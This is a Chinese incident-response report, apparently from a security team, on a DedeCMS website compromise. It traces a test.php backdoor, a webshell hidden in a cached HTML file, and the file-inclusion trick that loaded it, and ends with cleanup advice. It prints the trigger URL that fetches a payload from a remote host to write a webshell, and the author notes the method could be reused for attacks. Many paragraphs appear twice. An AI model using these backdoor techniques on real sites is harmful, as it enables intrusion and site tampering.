本文主要是介绍ad js.php aid,应急响应实例分享,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

1.事件简述

某天,发现网站被百度提示页面部分已被非法篡改。

通过查看百度快照,发现网站首页确实被篡改,插入内容被编码,解码内容如下

通过查看百度快照,发现网站首页确实被篡改,插入内容被编码,解码内容如下

从上可确认,网站确实存在页面篡改情况。

从上可确认,网站确实存在页面篡改情况。

2.排查过程



本次的排查过程还是很有趣的,中间还是有好多雷点,首先登录网站管理后台,发现网站首页篡改时间为10月6号。



通过对日志进行分析发现攻击者通过test.php写入optimized.php后门,写入时间为06/Oct/2019:13:01:36

通过对日志进行分析发现攻击者通过test.php写入optimized.php后门,写入时间为06/Oct/2019:13:01:36

test.php写入时间为2019年10月6号

test.php写入时间为2019年10月6号



test.php具体内容如下,可利用该后门通过访问如下链接

test.php具体内容如下,可利用该后门通过访问如下链接

//plus/test.php?id=http://xx.x.xx.xx:xxx/s/admine21.txt,生成optimized.php大马,访问optimized.php,输入密码可成功登录该木马程序,这也可做为我们日后攻击写马的方法

//plus/test.php?id=http://xx.x.xx.xx:xxx/s/admine21.txt,生成optimized.php大马,访问optimized.php,输入密码可成功登录该木马程序,这也可做为我们日后攻击写马的方法







在对日志进行进一步分析,来确定test.php是如何写进服务器。开始在日志中发现了如下记录

在对日志进行进一步分析,来确定test.php是如何写进服务器。开始在日志中发现了如下记录

看到这个好兴奋呀,结果解码之后才发现不是test.php内容,解码内容如下

看到这个好兴奋呀,结果解码之后才发现不是test.php内容,解码内容如下



在日志中还看到了攻击者还尝试紧接着对moon.php做了一次请求,结果由于没有写进去,系统返回了404。

在日志中还看到了攻击者还尝试紧接着对moon.php做了一次请求,结果由于没有写进去,系统返回了404。



接着又存在一条,看状态码是写入成功了

接着又存在一条,看状态码是写入成功了

解码内容如下

解码内容如下



从日志中可看到在写入成功后紧接着进行了一次访问

从日志中可看到在写入成功后紧接着进行了一次访问

但我尝试访问时,发现mytag_js.php文件已经被删除,由于不能远程登录服务器无法判断文件的改动情况,只能利用现有资源翻目录看日志了。

但我尝试访问时,发现mytag_js.php文件已经被删除,由于不能远程登录服务器无法判断文件的改动情况,只能利用现有资源翻目录看日志了。





通过分析查找,在Data /cache目录下发现mytag-511348.html,最早的写入时间可以追溯到2017年。

打开该文件内容为含有php一句话菜刀马的html页面

打开该文件内容为含有php一句话菜刀马的html页面



开始以为这只是个含有一句话木马的html,没把他当回事,一个html能有干啥呢,但是当分析日志发现有关于511348的访问记录。

开始以为这只是个含有一句话木马的html,没把他当回事,一个html能有干啥呢,但是当分析日志发现有关于511348的访问记录。

单独的html页面还不足以成为后门,但是通过结合mytag_js.php文件就有了大用处,通过查看源码未发现 mytag_js.php文件,从日志中也可看到之后在对mytag_js.php进行访问,服务器就已经响应404了,可见攻击者已经删除了该文件。

单独的html页面还不足以成为后门,但是通过结合mytag_js.php文件就有了大用处,通过查看源码未发现 mytag_js.php文件,从日志中也可看到之后在对mytag_js.php进行访问,服务器就已经响应404了,可见攻击者已经删除了该文件。





从之前的源码备份中找到了mytag_js.php,具体内容如下

从之前的源码备份中找到了mytag_js.php,具体内容如下

攻击者只需要访问http:// x.x.x.x//plus/mytag_js.php?aid=511348,就可以连接一句话木马了,本地搭建环境测试了下确实可以利用菜刀连接上,从日志中也可以看到确实能连接成功,从数据包的大小,可看到攻击者利用该菜刀马做了一系列操作。

攻击者只需要访问http:// x.x.x.x//plus/mytag_js.php?aid=511348,就可以连接一句话木马了,本地搭建环境测试了下确实可以利用菜刀连接上,从日志中也可以看到确实能连接成功,从数据包的大小,可看到攻击者利用该菜刀马做了一系列操作。

此处攻击者巧妙的利用文件包含的方式隐藏后门,这确实是种不错的方法,一般很少有杀毒软件会对html的进行查杀。

此处攻击者巧妙的利用文件包含的方式隐藏后门,这确实是种不错的方法,一般很少有杀毒软件会对html的进行查杀。

到此为止就是要进一步排查mytag-511348.html是如何被写入的,接着日志分析,当对日志追踪到9月29中午12:35:58分,在做进一步分析时,未发现29/Sep/2019:11:08:32到12/Jul/2019:09:40:01之间的日志,所以最终也无法确定是通过什么方式上传的第一个恶意文件。由于采用了DedeCMSV57_UTF8_SP2©2004-2011版本,只能从日志中判断出是利用织梦的漏洞对系统实施攻击。

另外在data目录下tplcache目录中还发现了其他的php一句话木马 ,最早的时间基本都可以追溯到17年,建议删除相关目录下后门程序、删除/plus/ad_js.php/plus/mytag_js.php 两个文件、删除data/cache下的缓存文件。

关注我们

Tide安全团队正式成立于2019年1月,是以互联网攻防技术研究为目标的安全团队,目前聚集了十多位专业的安全攻防技术研究人员,专注于网络攻防、Web安全、移动终端、安全开发、IoT/物联网/工控安全等方向。

想了解更多Tide安全团队,请关注团队官网: http://www.TideSec.net 或关注公众号:

这篇关于ad js.php aid,应急响应实例分享的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!